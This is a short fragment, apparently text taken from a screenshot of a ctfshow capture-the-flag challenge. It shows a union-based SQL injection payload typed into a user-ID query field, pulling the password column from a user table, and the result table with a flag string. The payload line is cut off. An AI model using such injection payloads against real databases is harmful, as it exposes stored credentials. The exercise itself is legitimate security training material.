 用户ID 1' union select 1,password from ctfshow_user2 where usernam 查询
ID 用户名 密码
admin admin
1 ctfshow{84fcf746-d7b4-4809-ab43-bd23c6b45420}